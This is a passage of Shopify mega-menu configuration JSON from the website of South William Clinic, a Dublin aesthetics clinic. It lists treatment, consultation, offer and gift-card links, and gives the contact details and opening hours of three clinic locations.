Link"},"collection":{"id":"169537028","handle":"cryotherapy","image":null,"title":"Cryotherapy"},"link":"https:\/\/southwilliamclinic.com\/pages\/cryotherapy"}},"menus":[]},{"id":"tmenu-menu-309184","setting":{"item_layout":"text","title":"LED Light Therapy ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"82082693210","handle":"dermalux-light-therapy","image":null,"title":"Dermalux Light Therapy"},"link":"https:\/\/southwilliamclinic.com\/pages\/dermalux-light-therapy"}},"menus":[]},{"id":"tmenu-menu-316258","setting":{"item_layout":"text","title":"Morpheus8 RF +Microneedling","badge":true,"badge_text":"","url":{"type":{"id":"page"},"page":{"id":"168820834634","title":"Morpheus8 RF +Microneedling","handle":"morpheus8-rf-microneedling"}}},"menus":[]},{"id":"tmenu-menu-638424","setting":{"item_layout":"text","title":"Exosomes by Purasomes","url":{"type":{"id":"link"},"link":"https:\/\/southwilliamclinic.com\/pages\/exosomes-by-purasomes"},"badge":true,"badge_bg":"#00283F","badge_color":"#ffffff","badge_text":"New"},"menus":[]},{"id":"tmenu-menu-140083","setting":{"item_layout":"text","title":"Sclerotherapy","url":{"type":{"id":"link"},"link":"https:\/\/southwilliamclinic.com\/pages\/sclerotherapy"},"newtab":true,"badge":true,"badge_text":"New","badge_bg":"#00283F","badge_color":"#ffffff"},"menus":[]}],"hide_submenu":false},{"id":"tmenu-menu-909569","setting":{"item_layout":"text","title":"LASER TREATMENTS","item_display":true,"column_width":"3","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"disable_link":true},"menus":[{"id":"tmenu-menu-778723","setting":{"item_layout":"text","title":"Laser Hair Removal for Women ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"174713220","handle":"laser-courses-women","image":{"alt":null,"src":null,"url":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/collections\/IMG_2608.JPG?v=1457185669"},"title":"Laser Hair Removal Courses"},"link":"https:\/\/www.southwilliamspa.com\/pages\/laser-hair-removal-for-women"}},"menus":[]},{"id":"tmenu-menu-189609","setting":{"item_layout":"text","title":"Laser Hair Removal for Men ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"422672465","handle":"smooth-for-summer-laser-sale-men","image":{"alt":null,"src":null,"url":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/collections\/laser_sale.jpg?v=1493139897"},"title":"Laser Sale Men"},"link":"https:\/\/www.southwilliamspa.com\/\/pages\/laser-hair-removal-for-man-n"}},"menus":[]},{"id":"tmenu-menu-146649","setting":{"item_layout":"text","title":"Laser Vein Treatment ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"210749653147","handle":"laser-skin-rejuvenation","title":"Laser Skin Rejuvenation \u0026 Vein Reduction","image":null},"link":"https:\/\/www.southwilliamspa.com\/pages\/laser-vein-treatment"}},"menus":[]},{"id":"tmenu-menu-641069","setting":{"item_layout":"text","title":"Picosure For Tattoo Removal","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"174713220","handle":"laser-courses-women","image":{"alt":null,"src":null,"url":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/collections\/IMG_2608.JPG?v=1457185669"},"title":"Laser Hair Removal Courses"},"link":"https:\/\/southwilliamclinic.com\/pages\/picosure-tattoo-removal"},"badge":true,"badge_text":"New","badge_bg":"#00283F","badge_color":"#FFFFFF"},"menus":[]},{"id":"tmenu-menu-308074","setting":{"item_layout":"text","title":"SculpSure Laser Fat Reduction ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"12298780699","handle":"sculpsure-body-contouring","image":null,"title":"SculpSure Body Contouring"},"link":"https:\/\/southwilliamclinic.com\/pages\/sculpsure-laser-fat-reduction-body-contouring"}},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-682399","setting":{"item_layout":"text","title":"BY CONCERN ","item_display":true,"column_width":"3","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"disable_link":true,"hidden_desktop":true,"hidden_mobile":true},"menus":[{"id":"tmenu-menu-526211","setting":{"item_layout":"text","title":"Acne ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-213599","setting":{"item_layout":"text","title":"Acne Scarring ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-892427","setting":{"item_layout":"text","title":"Ageing Skin ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-363088","setting":{"item_layout":"text","title":"Brown Spots ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-514452","setting":{"item_layout":"text","title":"Cherry Angiomas ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-243142","setting":{"item_layout":"text","title":"Dull Skin "},"menus":[]},{"id":"tmenu-menu-884149","setting":{"item_layout":"text","title":"Enlarged Pores "},"menus":[]},{"id":"tmenu-menu-659248","setting":{"item_layout":"text","title":"Melasma "},"menus":[]},{"id":"tmenu-menu-372390","setting":{"item_layout":"text","title":"Pigmentation "},"menus":[]},{"id":"tmenu-menu-193004","setting":{"item_layout":"text","title":"Redness \u0026 Rosacea "},"menus":[]},{"id":"tmenu-menu-447987","setting":{"item_layout":"text","title":"Sagging Skin "},"menus":[]},{"id":"tmenu-menu-165330","setting":{"item_layout":"text","title":"Skin Tags "},"menus":[]},{"id":"tmenu-menu-632054","setting":{"item_layout":"text","title":"Sun Spots "},"menus":[]},{"id":"tmenu-menu-455933","setting":{"item_layout":"text","title":"Under Eyes"},"menus":[]},{"id":"tmenu-menu-345593","setting":{"item_layout":"text","title":"Uneven Skin Tone "},"menus":[]},{"id":"tmenu-menu-190834","setting":{"item_layout":"text","title":"Unwanted Hair "},"menus":[]},{"id":"tmenu-menu-992728","setting":{"item_layout":"text","title":"Veins "},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-662434","setting":{"item_layout":"image","title":"Save Up to 51% on Treatments","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/files\/72_3113b2b9-bee9-4f84-9739-90a88ee04d4a.png?v=1767345181","image_position":"above","item_display":true,"url":{"type":{"id":"collection"},"link":"","collection":{"id":"699717910858","title":"New Year Sale","handle":"new-year-sale"}},"item_content_alignment":"left"},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-567401","setting":{"item_layout":"text","submenu_type":"mega","submenu_mega_position":"fullwidth","title":"LONGEVITY","disable_link":false,"hidden_desktop":false,"hidden_mobile":false,"submenu_minheight":"0","el_class":"cmn-new-menu","submenu_masonry":false,"submenu_masonry_column":"5","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"407805985007","handle":"all-body-treatments","image":null,"title":"All Body Treatments"},"filter":"","link":""}},"menus":[{"id":"tmenu-menu-563061","setting":{"item_layout":"text","title":"CONSULTATIONS","item_display":true,"column_width":"3","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"item_content_alignment":"left","disable_link":true},"menus":[{"id":"tmenu-menu-280971","setting":{"item_layout":"text","title":"Medical Skin Consultation","url":{"type":{"id":"link"},"product":{"id":"7922717884655","handle":"medical-skin-consultation-with-doctor-in-clinic","image":{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/products\/skin_consult_06acf8dc-d452-499d-9d49-0a9bf3c0e325.jpg?v=1668344956"},"price":"100.00","priceCompare":null,"title":"Medical Skin Consultation with Doctor (In-Clinic)"},"link":"https:\/\/www.phorest.com\/salon\/southwilliamclinic\/book\/services\/NgIidS6NBL6YBynujR1mR8Ki6AnqiXvJie8PMQpQG94"},"newtab":true},"menus":[]},{"id":"tmenu-menu-459770","setting":{"item_layout":"text","title":"Aesthetic Consultation ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/products\/aesthetic-skin-consultation?_pos=3\u0026_sid=0a104bcaf\u0026_ss=r"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-306758","setting":{"item_layout":"text","title":"Medical Weight Loss Consultation","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link"},"product":{"id":"7535231566063","handle":"medical-weight-loss-consultation","image":{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/products\/image_f3a6fbbb-12f6-4fe9-8dc4-c428a03d1ac9.jpg?v=1642931433"},"price":"250.00","priceCompare":null,"title":"Medical Weight Loss Consultation"},"link":"https:\/\/www.phorest.com\/salon\/southwilliamclinic\/book\/services\/NgIidS6NBL6YBynujR1mRyZg8SlO9Szokbtrfa0uHi0"},"newtab":true},"menus":[]},{"id":"tmenu-menu-384424","setting":{"item_layout":"text","title":"Medical Weight Loss Follow Up","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"product","icon":["fas","tshirt"],"name":"Product"},"product":{"id":"7535231566063","handle":"medical-weight-loss-consultation","image":{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/products\/image_f3a6fbbb-12f6-4fe9-8dc4-c428a03d1ac9.jpg?v=1642931433"},"price":"250.00","priceCompare":null,"title":"Medical Weight Loss Consultation"}},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-958156","setting":{"item_layout":"text","title":"CO2 Laser Consultation","url":{"type":{"id":"product","icon":["fas","tshirt"],"name":"Product"},"product":{"id":"7656961310959","handle":"laser-skin-rejuvenation-consultation-in-clinic","image":{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/products\/skin_consult_32a5f0ba-c7d2-4b15-b4d2-422daa4fec29.jpg?v=1651500879"},"price":"50.00","priceCompare":null,"title":"CO2 Laser Consultation (In-Clinic)"}},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-693558","setting":{"item_layout":"text","title":"Secret PRO \/ BBL \/ Halo Consultation ","url":{"type":{"id":"product","icon":["fas","tshirt"],"name":"Product"}},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-495517","setting":{"item_layout":"text","title":"Normatec Leg Treatment ","hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-812348","setting":{"item_layout":"text","title":"Women's Health","badge":true,"badge_text":"Coming Soon","badge_bg":"#00283F","badge_color":"#FFFFFF","disable_link":true},"menus":[]},{"id":"tmenu-menu-796297","setting":{"item_layout":"text","title":"Men's Health","disable_link":true,"badge":true,"badge_bg":"#00283F","badge_color":"#FFFFFF","badge_text":"Coming Soon"},"menus":[]}],"hide_submenu":false},{"id":"tmenu-menu-886806","setting":{"item_layout":"text","title":"TREATMENTS","item_display":true,"column_width":"3","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"disable_link":true},"menus":[{"id":"tmenu-menu-360034","setting":{"item_layout":"text","title":"Cryotherapy ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"169537028","handle":"cryotherapy","image":null,"title":"Cryotherapy"},"link":"https:\/\/southwilliamclinic.com\/pages\/cryotherapy"}},"menus":[]},{"id":"tmenu-menu-827576","setting":{"item_layout":"text","title":"Localised Cryotherapy ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"169537028","handle":"cryotherapy","image":null,"title":"Cryotherapy"},"link":"https:\/\/www.southwilliamspa.com\/pages\/localised-cryotherapy"}},"menus":[]},{"id":"tmenu-menu-480443","setting":{"item_layout":"text","title":"LED Light Therapy ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"82082693210","handle":"dermalux-light-therapy","image":null,"title":"Dermalux Light Therapy"},"link":"https:\/\/southwilliamclinic.com\/pages\/dermalux-light-therapy"}},"menus":[]},{"id":"tmenu-menu-378446","setting":{"item_layout":"text","title":"Emerald Laser","disable_link":true,"badge":true,"badge_text":"Coming Soon","badge_bg":"#00283F","badge_color":"#FFFFFF","hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-573056","setting":{"item_layout":"text","title":"IV Drips","disable_link":false,"badge":true,"badge_text":"New","badge_bg":"#00283F","badge_color":"#FFFFFF","url":{"type":{"id":"link"},"link":"https:\/\/southwilliamclinic.com\/pages\/iv-drips-therapy"}},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-603619","setting":{"item_layout":"icon","title":"BY CONCERN","item_display":true,"column_width":"3","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"disable_link":true,"hidden_desktop":true,"hidden_mobile":true},"menus":[{"id":"tmenu-menu-508607","setting":{"item_layout":"text","title":"Body Scars ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-579493","setting":{"item_layout":"text","title":"Cellulite ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-743330","setting":{"item_layout":"text","title":"Excess Fat ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-748869","setting":{"item_layout":"text","title":"Fatigue "},"menus":[]},{"id":"tmenu-menu-382934","setting":{"item_layout":"text","title":"Injury Recovery "},"menus":[]},{"id":"tmenu-menu-888977","setting":{"item_layout":"text","title":"Loose Skin "},"menus":[]},{"id":"tmenu-menu-724514","setting":{"item_layout":"text","title":"Leg Pain "},"menus":[]},{"id":"tmenu-menu-502503","setting":{"item_layout":"text","title":"Leg Veins "},"menus":[]},{"id":"tmenu-menu-454010","setting":{"item_layout":"text","title":"Muscle Pain "},"menus":[]},{"id":"tmenu-menu-585783","setting":{"item_layout":"text","title":"Stretch Marks "},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-102644","setting":{"item_layout":"icon","title":"CONSULTATIONS","item_display":true,"column_width":"3","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"disable_link":true,"hidden_desktop":true,"hidden_mobile":true},"menus":[{"id":"tmenu-menu-789807","setting":{"item_layout":"text","title":"Body Elite Suite Consultation ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-353112","setting":{"item_layout":"text","title":"Medical Weight Loss Doctor Consultation ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-207205","setting":{"item_layout":"text","title":"Medical Weight Loss Follow Up","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-502987","setting":{"item_layout":"image","title":"Save Up to 51% on Treatments","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/files\/72_f95b7454-3b44-45ea-b7de-68688cfff08f.png?v=1767345213","image_position":"above","item_display":true,"url":{"type":{"id":"collection"},"link":"https:\/\/southwilliamclinic.com\/pages\/love-your-skin-season-2025","collection":{"id":"699717910858","title":"New Year Sale","handle":"new-year-sale"}},"column_width":"3"},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-842882","setting":{"item_layout":"text","submenu_type":"mega","submenu_mega_position":"fullwidth","title":"ABOUT","disable_link":false,"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":""},"hidden_desktop":false,"hidden_mobile":false,"badge":false},"menus":[{"id":"tmenu-menu-286446","setting":{"item_layout":"text","title":"ABOUT","item_display":true,"column_width":"3","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"disable_link":true},"menus":[{"id":"tmenu-menu-839731","setting":{"item_layout":"text","title":"Our Story","url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"link":"","page":{"id":12242797,"title":"About Us","handle":"about-us"}}},"menus":[]},{"id":"tmenu-menu-792721","setting":{"item_layout":"text","title":"Join Gold Circle","url":{"type":{"id":"link"},"link":"https:\/\/southwilliamclinic.com\/pages\/gold-circle"}},"menus":[]},{"id":"tmenu-menu-258528","setting":{"item_layout":"text","title":"Gold Circle Loyalty Rewards","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/pages\/loyalty"},"badge":true,"badge_text":"Popular","badge_color":"#B78B38"},"menus":[]},{"id":"tmenu-menu-561997","setting":{"item_layout":"text","title":"Skin Test","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/southwilliamclinic.com\/pages\/skin-care-quiz"}},"menus":[]},{"id":"tmenu-menu-232134","setting":{"item_layout":"text","title":"Book An Appointment","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.phorest.com\/salon\/southwilliamclinic"}},"menus":[]},{"id":"tmenu-menu-558167","setting":{"item_layout":"text","title":"Memberships","url":{"type":{"id":"link"},"link":"https:\/\/southwilliamclinic.com\/pages\/self-care-memberships"}},"menus":[]},{"id":"tmenu-menu-266191","setting":{"item_layout":"text","title":"Contact Us","url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"page":{"id":46796484,"title":"Contact Us","handle":"contact"}}},"menus":[]}],"hide_submenu":false},{"id":"tmenu-menu-996811","setting":{"item_layout":"text","title":"OFFERS","disable_link":true,"item_display":true,"hidden_desktop":true,"hidden_mobile":true},"menus":[{"id":"tmenu-menu-772430","setting":{"item_layout":"text","title":"View All Offers","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"637655613770","handle":"spring-collection-2025","image":null,"title":"Spring Collection 2025"},"link":"https:\/\/shopsolar.myshopify.com\/collections\/spring-collection-2024?sort_by=manual\u0026filter.v.price.gte=\u0026filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-165194","setting":{"item_layout":"text","title":"Skin Offers","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/southwilliamclinic.com\/collections\/love-your-skin-season-2025?sort_by=manual\u0026filter.p.product_type=Skin+Treatments\u0026filter.v.price.gte=\u0026filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-203649","setting":{"item_layout":"text","title":"Laser Offers","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/southwilliamclinic.com\/collections\/love-your-skin-season-2025?sort_by=manual\u0026filter.p.product_type=Laser+Treatments\u0026filter.v.price.gte=\u0026filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-258318","setting":{"item_layout":"text","title":"Aesthetics Offers","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/southwilliamclinic.com\/collections\/love-your-skin-season-2025?sort_by=manual\u0026filter.p.product_type=Aesthetic+Treatments\u0026filter.v.price.gte=\u0026filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-661344","setting":{"item_layout":"text","title":"Body Elite Offers","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/southwilliamclinic.com\/collections\/love-your-skin-season-2025?sort_by=manual\u0026filter.p.product_type=Body+Treatments\u0026filter.v.price.gte=\u0026filter.v.price.lte="}},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-282131","setting":{"item_layout":"text","title":"GIFTS","item_display":true,"column_width":"3","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"disable_link":true,"hidden_desktop":true,"hidden_mobile":true},"menus":[{"id":"tmenu-menu-875840","setting":{"item_layout":"text","title":"Gift Sets","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"400393273583","handle":"christmas-collection-2022","image":null,"title":"Exclusive Gifting Collection"},"link":"https:\/\/www.southwilliamspa.com\/collections\/festive-gift-collection-2023?sort_by=manual\u0026filter.p.product_type=Gift+Sets\u0026filter.v.price.gte=\u0026filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-914479","setting":{"item_layout":"text","title":"Irish Made Gifts ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/festive-gift-collection-2023?sort_by=manual\u0026filter.p.vendor=Max+Benjamin\u0026filter.v.price.gte=\u0026filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-147362","setting":{"item_layout":"text","title":"Gift Cards ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"400393273583","handle":"christmas-collection-2022","image":null,"title":"Exclusive Gifting Collection"},"link":"https:\/\/www.southwilliamspa.com\/collections\/gift-cards"}},"menus":[]},{"id":"tmenu-menu-210431","setting":{"item_layout":"text","title":"e-Gift Cards","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/products\/gift-card"},"column_width":"automatic"},"menus":[]},{"id":"tmenu-menu-433980","setting":{"item_layout":"text","title":"Gifts less than €50","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/festive-gift-collection-2023?sort_by=manual\u0026filter.v.price.gte=\u0026filter.v.price.lte=50"}},"menus":[]},{"id":"tmenu-menu-594124","setting":{"item_layout":"text","title":"Gifts less than €100","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/festive-gift-collection-2023?sort_by=manual\u0026filter.v.price.gte=\u0026filter.v.price.lte=100"}},"menus":[]},{"id":"tmenu-menu-187668","setting":{"item_layout":"text","title":"Gifts less than €200","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/festive-gift-collection-2023?sort_by=manual\u0026filter.v.price.gte=\u0026filter.v.price.lte=200"}},"menus":[]},{"id":"tmenu-menu-591099","setting":{"item_layout":"text","title":"Gifts less than €500","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/festive-gift-collection-2023?sort_by=manual\u0026filter.v.price.gte=\u0026filter.v.price.lte=500"}},"menus":[]},{"id":"tmenu-menu-842600","setting":{"item_layout":"text","title":"Beauty Gifts ","hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-683434","setting":{"item_layout":"text","title":"Haircare Gifts ","hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-222031","setting":{"item_layout":"text","title":"Body Gifts ","hidden_desktop":true,"hidden_mobile":true},"menus":[]}],"hide_submenu":false},{"id":"tmenu-menu-955547","setting":{"item_layout":"image","title":"Save Up to 51% on Treatments","column_width":"3","submenu_background":{"background_image":""},"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/files\/POP_UP_FOR_website_2.png?v=1767345270","image_position":"above","hidden_desktop":false,"hidden_mobile":false,"url":{"type":{"id":"collection"},"collection":{"id":"652879200586","title":"Memberships at South William Clinic","handle":"memberships-at-south-william-clinic"},"link":""}},"menus":[{"id":"tmenu-menu-301717","setting":{"item_layout":"icon","title":"Get In Touch","icon":{"id":"address-book","name":"address book","code":"","type":"fas"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-491039","setting":{"item_layout":"image","title":"Gift Cards","image":"https:\/\/qikify-cdn.nyc3.digitaloceanspaces.com\/production\/tmenu\/instances\/153533\/62ba5a3fbcd3465b24fb7fbbf9f4df04dda94a19d8215efbdd7a3cd138a86ea3.png","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"385643020527","handle":"gift-cards","image":null,"title":"Gift Cards"},"link":"https:\/\/southwilliamclinic.com\/collections\/gift-cards"},"image_position":"notext"},"menus":[]},{"id":"tmenu-menu-644145","setting":{"item_layout":"image","title":"Gold circle Loyalty Rewards","image":"https:\/\/cdn.qikify.com\/production\/tmenu\/instances\/153533\/e51e088f91252aeb8be6ee9a645e51c777e1acf43aaf5448d591cfa687c81dab.jpeg","image_position":"notext","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/pages\/loyalty"},"item_display":false,"hidden_desktop":true,"hidden_mobile":true},"menus":[]}],"hide_submenu":false}],"hide_submenu":false},{"id":"tmenu-menu-637595","setting":{"item_layout":"text","submenu_type":"mega","submenu_mega_position":"fullwidth","title":"CONTACT","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"page":{"id":46796484,"title":"Contact Us","handle":"contact"},"link":"https:\/\/www.southwilliamspa.com\/pages\/contact"},"newtab":false},"menus":[{"id":"tmenu-menu-958031","setting":{"item_layout":"html","title":"Custom contact content","custom_html":"\u003ch4 style='color:#333333'\u003e\u003cstrong\u003eOur Clinics:\u003c\/strong\u003e\u003c\/h4\u003e\n\u003cp\u003e\u003cstrong\u003eSouth William Clinic\u003c\/strong\u003e\n\u003cbr\u003e\u003cbr\u003e\u003ca href=https:\/\/www.google.com\/maps\/place\/48+William+St+S,+Dublin+2,+D02+T212\/@53.3414307,-6.2649968,17z\/data=!3m1!4b1!4m6!3m5!1s0x48670e9c470fcfeb:0x84c78dbe5c30451a!8m2!3d53.3414307!4d-6.2628081!16s%2Fg%2F11bw427md_\u003e\n48 South William Street, Dublin 2, D02 T212 \u003c\/a\u003e\n\u003cbr\u003e \u003ca href=\"tel: +353(01) 5379222\"\u003e +353 (01) 5379222\u003c\/a\u003e\n\u003cbr\u003e\u003ca href='mailto:info@southwilliamclinic.com'\u003e info@southwilliamclinic.com\u003c\/a\u003e\n\u003cbr\u003e\n\u003cbe\u003e \n\u003cbr\u003e\n\u003cstrong\u003eOPENING HOURS\u003c\/strong\u003e\n\u003cbr\u003eMon \u0026 Fri : 10am - 7pm\n\u003cbr\u003eTue - Thu : 10am - 7pm\n\u003cbr\u003eSat: 10am - 6:30pm\n\u003cbr\u003eSun: Closed\n","column_width":"automatic"},"menus":[]},{"id":"tmenu-menu-791772","setting":{"item_layout":"html","title":"Copy of Custom contact content","custom_html":"\u003cbr\u003e\n\u003cp\u003e\u003cstrong\u003eSouth William Clinic Terenure\u003c\/strong\u003e\n\u003cbr\u003e \u003cbr\u003e\u003ca href=https:\/\/www.google.com\/maps\/search\/17+Terenure+Place,+Dublin+6W,+D6W+X398\/@53.3096623,-6.2868512,17z\/data=!3m1!4b1 \u003e\n17 Terenure Place, Dublin 6W, D6W X398 \n\u003c\/a\u003e\n\u003cbr\u003e \u003ca href=\"tel: +353 (01) 5379222\"\u003e +353 (01) 5379222\u003c\/a\u003e\n\u003cbr\u003e\u003ca href='mailto:terenure@southwilliamclinic.com '\u003e terenure@southwilliamclinic.com \u003c\/a\u003e\n\u003cbr\u003e\n\u003cbr\u003e\n\u003cstrong\u003eOPENING HOURS\u003c\/strong\u003e\n\n\n\n\n\u003cbr\u003eMon: Closed\n\u003cbr\u003eTue: 10am - 7pm\n\u003cbr\u003eWed: 10am - 7pm\n\u003cbr\u003eThursday 10am - 9pm\n\u003cbr\u003eFri: 10am - 8pm \n\u003cbr\u003eSat: 8:30am - 5:30pm \n\u003cbr\u003eSun: Closed","column_width":"automatic"},"menus":[]},{"id":"tmenu-menu-980034","setting":{"item_layout":"html","title":"Copy of Copy of Custom contact content","custom_html":"\u003cbr\u003e\n\u003cp\u003e\u003cstrong\u003eSouth William Clinic Clontarf\u003c\/strong\u003e\n\u003cbr\u003e\n\u003cbr\u003e\u003ca href=https:\/\/www.google.com\/maps\/place\/Unit+2,+Nolan's+Supermarket,+49+Vernon+Ave,+Clontarf,+Dublin,+D03+C3H4\/@53.3615256,-6.1956862,19.93z\/data=!4m15!1m8!3m7!1s0x48670fa7308bb0ad:0x784db8fb132bb579!2sUnit+2,+Nolan's+Supermarket,+49+Vernon+Ave,+Clontarf,+Dublin,+D03+C3H4!3b1!8m2!3d53.3615549!4d-6.1954822!16s%2Fg%2F11k3b0z7v9!3m5!1s0x48670fa7308bb0ad:0x784db8fb132bb579!8m2!3d53.3615549!4d-6.1954822!16s%2Fg%2F11k3b0z7v9\u003e\nUnit 2, 49B Vernon Avenue, Clontarf, Dublin 3, D03 X2K4\n\u003c\/a\u003e\n\u003cbr\u003e \u003ca href=\"tel: +353 (01) 5379222\"\u003e +353 (01) 5379222\u003c\/a\u003e\n\u003cbr\u003e\u003ca href='mailto:clontarf@southwilliamclinic.com  '\u003e clontarf@southwilliamclinic.com \u003c\/a\u003e\n\u003cbr\u003e\n\u003cbr\u003e \n\n\u003cstrong\u003eOPENING 